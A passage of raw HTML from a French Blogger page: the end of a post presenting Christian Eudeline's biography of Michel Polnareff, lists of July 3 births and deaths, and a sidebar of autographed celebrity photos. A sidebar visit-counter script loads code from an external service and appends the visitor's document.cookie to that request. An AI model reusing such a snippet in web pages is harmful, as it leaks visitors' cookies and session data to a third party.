dont le succès demeure pourtant intact, comme figé dans le temps, indifférent à
l&#8217;évolution des modes et des styles.</span></span></span></div>
<span face="&quot;arial&quot; , sans-serif" style="font-size: 10.5pt;"><span style="color: #cccccc;">
<o:p></o:p></span></span>
<br />
<div class="MsoNormal" style="text-align: center;">
</div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 16.8pt; margin: 0cm 0cm 0.0001pt; text-align: justify;">
<span face="&quot;arial&quot; , sans-serif" style="background-color: black; font-size: 10.5pt;"><span style="color: #cccccc;">Interrogeant
plus de cinquante témoins, connus ou anonymes, jusque sur les plus infimes
détails du parcours de cette star aussi célèbre que mystérieuse, Christian
Eudeline met également à profit sa connaissance de l&#8217;histoire de la musique
pour resituer la vie et l&#8217;oeuvre de Michel Polnareff dans leur contexte, de
l&#8217;euphorie libertaire et pacifiste des années 1960 à aujourd&#8217;hui.</span></span><br />
<span face="&quot;arial&quot; , sans-serif" style="background-color: black; font-size: 10.5pt;"><span style="color: #cccccc;"><br /></span></span><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span face="&quot;trebuchet ms&quot; , sans-serif" style="background-color: #444444;"><b><span style="color: #d5a6bd;">Ils sont nés un 03 juillet :</span></b><span style="color: white;"><b>&nbsp;</b></span><span style="color: #999999;"><b><a href="http://undondemaitre.blogspot.fr/2017/06/franz-kafka.html">Franz Kafka</a></b>&nbsp;(1883),&nbsp;<b><a href="http://belcikowski.org/ladormeuseblogue/?p=10385">Pierre Daboval</a></b>&nbsp;(1918),&nbsp;<b><a href="http://desportraitsdemaitre.blogspot.com/2015/07/michel-polnareff.html">Michel Polnareff</a></b>&nbsp;(1944, Eddy Mitchell (1942), <b><a href="http://desportraitsdemaitre.blogspot.com/2021/07/roland-magdane.html">Roland Magdane</a></b> (1949),&nbsp;,&nbsp;</span><span style="color: #999999;"><b><a href="http://undondemaitre.blogspot.fr/2017/07/jacno-02.html">Jacno</a></b>&nbsp;(1957), &nbsp;<a href="https://www.youtube.com/watch?v=GPpHLK4SHt8"><b>Vince Clarke</b></a>&nbsp;(1960), ...</span><span style="color: white;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;">
<br /></div>
<span face="&quot;arial&quot; , sans-serif" style="background-color: black; font-size: 10.5pt;"><span style="color: #cccccc;"></span></span><br />
<span face="&quot;trebuchet ms&quot; , sans-serif" style="background-color: #444444;"><b><span style="line-height: 18.4px;"><span style="color: #d5a6bd;">Ils nous ont quittés un 03 juillet :</span></span></b><span style="color: white; line-height: 18.4px;">&nbsp;</span><span style="color: #999999;"><span style="line-height: 18.4px;"><a href="http://www.academie-francaise.fr/les-immortels/robert-kemp"><b><span style="line-height: 18.4px;">Robert Kemp</span></b></a></span><span style="line-height: 18.4px;">&nbsp;(1959),&nbsp;</span><span style="line-height: 18.4px;"><a href="http://undondemaitre.blogspot.fr/2016/07/brian-jones.html"><b><span style="line-height: 18.4px;">Brian Jones</span></b></a></span><span style="line-height: 18.4px;">&nbsp;(1969),&nbsp;<b>Jim Morrison</b>&nbsp;(1971),&nbsp;</span><span style="line-height: 18.4px;"><a href="https://www.youtube.com/watch?v=M-Jd75poKic"><b><span style="line-height: 18.4px;">Ross Martin</span></b></a></span><b><span style="line-height: 18.4px;">&nbsp;</span></b><span style="line-height: 18.4px;">(1981), ...</span></span></span></div>
<div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17094800177226017371' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17094800177226017371' rel='author' title='author profile'>
<span itemprop='name'>uncoupdemaitre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html' itemprop='url'/>
<a class='timestamp-link' href='http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-07-03T04:49:00-07:00'>04:49</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7276774141069089144/2484127039814545704' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-883448564'>
<a href='https://www.blogger.com/post-edit.g?blogID=7276774141069089144&postID=2484127039814545704&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7276774141069089144/2484127039814545704' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://desportraitsdemaitre.blogspot.com/2021/07/roland-magdane.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://desportraitsdemaitre.blogspot.com/2015/07/michel-polnareff.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://desportraitsdemaitre.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://desportraitsdemaitre.blogspot.com/feeds/2484127039814545704/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image23'>
<h2>Edouard Baer</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2015/12/edouard-baer-03.html'>
<img alt='Edouard Baer' height='305' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPzKqFsvgGn1ovAqgzE_yoRUz8EJ9Fgfjc2UFR-RkdftHwlbpQieGqRxTwOWJjHI2isjhfwf6lxjRwy0bCf638vZE3epnSvHU3c-i8vgfj3jOCjLpHphmpuNHBw-9E5DmMxlYgYvY8u7kp/s1600/BAER+EDOUARD+A.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visites</h2>
<div class='widget-content'>
<script type="text/javascript" id="servicewb_153154">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=153154&k=23440a42866ad79d088434a303b703dd&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Droits d'Auteur</h2>
<div class='widget-content'>
<p class="MsoNormal" style="text-align: justify; text-indent: 0cm;"></p><p class="MsoNormal" style="text-align: justify; text-indent: 0cm;"></p><p class="MsoNormal" style="text-align: justify; text-indent: 0cm;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt;">Cet espace d'expression citoyen n'appartient à aucune organisation politique, ou entreprise commerciale. Le contenu est sous la responsabilité de son créateur, en tant que rédacteur. <b style="mso-bidi-font-weight: normal;">Les articles et illustrations de Xavier Maitre sont sous la mention &#171; tous droits réservés &#187;</b> et ne peuvent faire l'objet d'une reproduction sans autorisation.</span></p><p></p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>Xavier Maitre</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2018/07/xavier-maitre.html'>
<img alt='Xavier Maitre' height='361' id='Image65_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJG94MiBncYBigzLpxie-38SX78IYKPxvc8s_8ZpdeFkTH9UIRjrOHzXlEcJY4-JtFwTR3wfadlAKEt6S-Pd8RNrcuNDH1pdkIxL2zNfoc8laeWI79dPnuU5TvVmCJV_FtcB5DLz0a7qjg/s1600/ZAZA+CHOUETTE+LUNAIRE.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Autoportrait version solaire</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>Souvenir d'une rencontre</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.fr/2018/04/jean-teule.html'>
<img alt='Souvenir d&#39;une rencontre' height='250' id='Image58_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Qvvr6R4jG2aMRqkVJHHR4ujXOmSHIJuHh7DvG2o2-qxfKVXmHV67y24Weix710MOqVZuhfmq0RVYr3_bh0PkFByBTk4vuaOqjV1KOnC1HskWL919FJBAa_-I_R0pmspozV-4DedQ4ciX/s1600/TEULE+JEAN+ET+ZAZA.jpg' width='180'/>
</a>
<br/>
<span class='caption'>Jean Teulé</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>Souvenir d'une rencontre</h2>
<div class='widget-content'>
<a href='http://undondemaitre.blogspot.fr/2015/07/alice-sapritch.html'>
<img alt='Souvenir d&#39;une rencontre' height='182' id='Image53_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzy3fAM_nQcY93SLklQDs2ZNPgt9lMNIWcJ46vAq7DzAjgs8v_eDYp-FsiWKaVMr_wBLbQeQTaYPvol7Lnt3qBB7L7BhC69Gg17b9hYIJdksFLBXKbdBpsdWwNwozhgq1sabVnLu3jHwhA/s250/SAPRITCH+A+ET+ZAZA.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Alice Sapritch</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Sting</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/10/sting-02.html'>
<img alt='Sting' height='250' id='Image37_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGDQv0t7FPGZ6carkGYEH0gLtL2vkPOSW2EkUeUalzWBOYv2WDacRmEMPK6-CqrDjkMPVNT5NCHp5yBuLNbAaco00G1HJHDAjUH1d0EdfiDvVWj6DHMM1r_RH6U9JF4s6YwZal3e_opjTr/s250/STING+AUTOGRAPH.jpg' width='201'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>John Malkovich</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/12/john-malkovich-02.html'>
<img alt='John Malkovich' height='250' id='Image72_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaQRDdPxuYpjrx5SbAFIZ-I93ROUe0vi_X5myonfSHcVka9BAnUK9MlBwbfjsK6D1ohqOyMkL4ttrB1NMLdn23DGMqtDZCA_dFUQxfupk8PV6fFbP4Orz5b-Cjw-i44y6uXeZEGH2hiMqK/s250/MALKOVICH+JOHN+D.jpg' width='205'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>Maruschka Detmers</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2019/12/maruschka-detmers.html'>
<img alt='Maruschka Detmers' height='250' id='Image71_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieAHK22GkYdXQ4CozOiVJyBGgdORTOtiPRz6YNMLt9DriHwoX43IiTebjAVN9Yyqq9jcrAe2LemnrGwX1QhSKmjwJ2cVW4oTmVgIG47QaxoNX3SHtHORXfgSDlE9seLhF6gOmvEq483uOb/s250/DETMERS+MANUSCHA+D.jpg' width='187'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>René de Obaldia</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.fr/2016/10/rene-de-obaldia.html'>
<img alt='René de Obaldia' height='250' id='Image70_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqDLzmryC-tcos6r-9sF3VTKl75VdkA-QvcWwm2ZKHwCNvfkuY-ezzAkwOznsL1BKV0XDEK33bYiMHOnCqHPksy234qkMmqz4dZNpb8tlCVwJyNLfegKVVfvTMEuih7npIyhkPOswzjeLk/s250/OBADIA+DE+RENE+D.jpg' width='196'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>Thomas Dutronc</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/06/thomas-dutronc.html'>
<img alt='Thomas Dutronc' height='250' id='Image64_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJqkNE53KweaziHG3n4LmxrVboh_kVb952sY8XPKWWBSoKm7ayOk_jhtW2SooM0MOGIsrYSo4VEKVqHcLbWWwh6Iqd_nO6XyFsqnjHENbghzkdeC-Sdfn-YSjembgwMGIcmscx_-wI3-Oq/s250/DUTRONC+THOMAS+A.jpg' width='191'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>La grande Sophie</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/07/la-grande-sophie.html'>
<img alt='La grande Sophie' height='250' id='Image39_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz8TZANpNqu6ipBUQhaAnuRRjQJFMiVXQ2NLrlxsgw08kpAiWzZTAjvMRZ8JcwRpG_9VCdt4JQzpVwy619KMurr8C-rtcLT6M-B7Km80YqfulICr-2fOqMDMQX-cRUwc3KKan2WeU8Ceek/s250/L+G+S+A.jpg' width='170'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>Valérie Kaprisky</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/08/valerie-kaprisky.html'>
<img alt='Valérie Kaprisky' height='250' id='Image54_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1cUsZa1EndCTzfchdFYuDc9ygiBEATLBxwYwwldUkjcrbIBNv9PkGFDcjz9sO2VR0TRTiKpsexGzV21Ryg6-cPsave45772U_OLUyWX_Rd4D8oGLXGTOD4zZlQ_SHN6DsnxQ9pPwCpL1e/s250/KAPRISKY+VALERIE+A.jpg' width='172'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Bernie Constantin</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2014/01/bernie-constantin.html'>
<img alt='Bernie Constantin' height='250' id='Image51_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxpggwVtuyvPYav7g6eTggMAZA-U7zr65HfK3pybF64KrRg44OHQB5M0jpXffQMO1W7B8fE7XaDB7lwaujktWPMrZPnJmLe7gA7-9RZVcRlL0FUDhND3SUjhGKfPZ0u2-pzVVGnILf-JL/s250/CONSTANTIN+D2.jpg' width='172'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Stephan Eicher</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/08/stephan-eicher-03.html'>
<img alt='Stephan Eicher' height='250' id='Image50_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgilZlsifnE-BlPUDRp_phS9-HI_Ax7w_y_PKm3A4p8-Fbts9mqbL4KkNOwQUOXC2RaA41yirQ136BeIlbGZPNhHSYIN3jC6FJeSTw-USP0bsseBR8x5J0HZUMXc0_vcKqdm8cpAvxQYN8T/s250/EICHER+STEPHAN+D2.jpg' width='179'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>Hugh Grant</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/09/hugh-grant-03.html'>
<img alt='Hugh Grant' height='250' id='Image47_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9n4wV52iDpxQh1MFMlgQaCFpyx5sFInWFc44pmP5U6qtsvslEQVRv1ko1ZK4VqkiFMC1yyOznOqf-r6ymscrpsP0N0aSg4DFk7hOU0c-6DKMeZLhNaVxX8CoL1B4566dCWdB0rEUqr8E8/s250/GRANT+HUGH+D.jpg' width='178'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>Jean-Pierre Castaldi</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/10/jean-pierre-castaldi.html'>
<img alt='Jean-Pierre Castaldi' height='279' id='Image84_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jfnBUCdq2_A4EWvBA1m3cnYYEFxNT_20_TIx9s-JGtLRR-gPz1wXDkHT432xv47RETXRu9LWwnB1R5vh8LD9OkFgl2cAEPAKpEIVDeGrgt7YMg-h-KPVu81EYbUREZhovp1sthIBFXFA/s1600/CASTALDI+JEAN-PIERRE+A.jpg' width='206'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>Anne Parillaud</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/05/anne-parillaud.html'>
<img alt='Anne Parillaud' height='250' id='Image81_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjajC345tISdyqQE20PTV7M6llebWFmpnxRzmVTmYJG2HjRwvDdY6LsOk7L-uAHgYnCNCtzBz3LEkHQ8XxFRPFPYAsDtHFrBx1I7wHugOg8_57kq5v-4dH2-CFHhJHiZN1Sv46IdPsgjX38/s250/PARILLAUD+ANNE+D.jpg' width='173'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>Marlène Jobert</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2019/11/marlene-jobert.html'>
<img alt='Marlène Jobert' height='250' id='Image77_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5MQiI6hCxvg2X5AR5U-PjUyGZ4-wtqJGiaPYdrZygm6oiq2ePzrxAoCQh_XSLYyBDfJNQEPZh2rUtyd9K9UspQlk46Lc0sO4NfIE5e_CSORpoCBcdEX2AW1iXurHiKocYry46Nt3hoqkB/s250/JOBERT+MARLENE+D2.jpg' width='203'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>Bernard Lavilliers</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/10/bernard-lavilliers-02.html'>
<img alt='Bernard Lavilliers' height='250' id='Image76_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijEVYg9xnGOVAtRmaCnEuQ0vGP56kwrkJmLMx00SarPMXrPLbUNtzEmfdR7pDw3WPUDIqQdMFNCf8KmWo-fRtaqR5ibOXs1b26QFROeuTtRE-9o__g5esZsHsTvARihjtfMrWo6A9SCNhV/s250/LAVILLIERS++BERNARD+R.jpg' width='170'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>Francis Huster</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/12/francis-huster-03.html'>
<img alt='Francis Huster' height='250' id='Image74_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtZjv_s07qEit7aG6MbYI0jNE2vF3N-wkqWmiQSWJxGWXJ5dOgV81UhB6GH4IC4ZsOJeKAvVHYoWYOMRwm8mYM4XD2pVuhIMVXT_CPbaThecv8uvJmr3auIOb0v7uradwhTSq3-ztlInBe/s250/HUSTER+FRANCIS+A.jpg' width='202'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>Simon Le Bon</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2018/10/simon-le-bon.html'>
<img alt='Simon Le Bon' height='238' id='Image73_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMjdHJPZkeUhJoV7-55Z5Dr5CEGfZfwynfSRVPuoeb6jrF4NvokLhU_53TC88Pg-_OQs0o_5syb0pf6WlIOIWJLZ0hVpuc3zbHrEJbBpQo0GxMw3p-t5FQLf6Sv6voFlvORn0eoz9fq4O/s250/LE+BON+SIMON+D+3.jpg' width='173'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>Jacques Dutronc</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2018/04/jacques-dutronc-02.html'>
<img alt='Jacques Dutronc' height='250' id='Image57_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Jjc0coBYEybf_elcXEfBCANYghB0xt7eRlsX2GzasxnnVJPvmWtEIAme8ZcOm_3wWv4Zz86UmRjaIsFI2dAFY0sgDzlLWhDxunaKw3CR2BlL8_phadyy1NVQR7cYvrUGpV46oAhkBABG/s250/DUTRONC+JACQUES++D.jpg' width='167'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Demi Moore</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/11/demi-moore.html'>
<img alt='Demi Moore' height='250' id='Image56_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8z99e4wZtmatWmevYKgAk2sNdQvHLvJkNM8Zz5Zf2pCFlo2D-zwnqpnkCopPKyRvMuTpKuwC5e0rwxAq0mNsYckcBhpKy_FK_6X7ymLL7ZOgpJBNWG1t9inqZn4XlP98BX8wXj85x63kX/s250/MOORE+DEMI+D.jpg' width='156'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>Lloyd Cole</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.fr/2016/01/lloyd-cole-03.html'>
<img alt='Lloyd Cole' height='340' id='Image55_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqfoUwfybKT5H-QsHs1_GBt3wUMHmkT-1UhbTh1L8YPuhJzVXdBMjrTWsNyGyAnlrLFbIcCk4mUfJpgu7k4Q-r_7-93OKKmEIhlwReapAkRa0-oB9c3BvK-93igfbp1857_Pgtlo0prPs/s1600-r/COLE+D+R.jpg' width='190'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>Plastic Bertrand</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/02/plastic-bertrand.html'>
<img alt='Plastic Bertrand' height='300' id='Image49_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgWB6iVA8O7IoDDp7HuNiXpclBuApfqf0_3MK-XU9od6K0_TRP7uT3DXgBezza5-qEcEOPNffbYT0a3ldySQeSN9E03nWyu9V-THCBBTOUu1D8L_pznlBGwS2lxu7GV-kq_blJ9VMYk3u/s1600/BERTRAND+PLASTIC+D.jpg' width='242'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Michael Stipe</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2021/01/michael-stipe.html'>
<img alt='Michael Stipe' height='328' id='Image45_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjigopwE868TOzkFXHI3mFO_LA52Yn15noZomiigac_7MAxyT-JDDl_nCJnmxvt3qrmJYXKQW55jQbx7ZpJ5Ldl5QS4uyQ4OH3VI2DE42Ds8PJXrsMosgXHmB-3v7Tq-6GgQH_9LUrwfFAL/s1600/STIPE+MICHAEL+A.jpg' width='248'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Anny Duperey</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/06/anny-duperey.html'>
<img alt='Anny Duperey' height='250' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIpamoUkzn1qjM7TfnQWJCe-0AjVPoEJk2U2QY6GukFkI9A4D_gYW7slZ2BMOHTSMII14RqSawft5I125j4NjniJ47Nzl2Hts2UEJgxSrPvnONH20TUvjyreCLwvGnkoIkCXIaSjoxnMy4/s250/DUPEREY+ANNY+A.jpg' width='166'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<h2>Miou-Miou</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/02/miou-miou.html'>
<img alt='Miou-Miou' height='250' id='Image35_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNaKKbFgF-g0eDvUoh2eWaTVrrcwj5nZgGWndjMK5uCqLr-O64MTS86tbpj0bjoUDYhH3P_4oFaJfqNIHW8vLQkNGLIEdMLDzoITeVBEEwRNTUithczWdUdj3HGCre-tv0lEi7r9Zz7pGg/s250/MIOU+MIOU+AUTOGRAPHE.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>Georges Beller</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/01/georges-beller.html'>
<img alt='Georges Beller' height='351' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaV6X-B_TZjYBeeigD4uBiPSa2IkbwsQKqSCzvtt2wYKELH_PdDbdWVnhyphenhyphenqxtLHSWNuF28EHpFiQQk7d3-lNMpD6kBysuXVBN4kx_fz0hoTBChrixTACR4J9k-6ljmtsl1eAC1NuomvMtL/s1600/BELLER+GEORGES+D+2.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Michel Robbe</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/06/michel-robbe_3.html'>
<img alt='Michel Robbe' height='250' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuY5q-v3FVX7OWJu8s_UNvZXflXr6x641v43ENQr2Si5nKjA_kByALE6GZAr1L89PEfyDaWjs1_kY7T9-vEaiTNey0aNwx6WFDMiOM9HDkFcPXnz7kGDf_R8a85S08mX6EHoIRKDL973x1/s250/ROBBE+MICHEL+A.jpg' width='186'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Jean-Luc Moreau</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/06/jean-luc-moreau.html'>
<img alt='Jean-Luc Moreau' height='236' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcd2GBAPLtU1SQSaOjDSV-mS58sf_AyS3zDVi3wjz5o8pjg6CiPC-c2CKguX0b5HQlH3P2RSDFBchIIdSJSzOJL4j_gLrxXcjh8_vHOR_d8n_BHqn-xJI0-5kDUev4h4qJSeGyYHZhGsnt/s1600/MOREAU+JEAN-LUC+L+A.jpg' width='165'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Daniel Pennac</h2>
<div class='widget-content'>
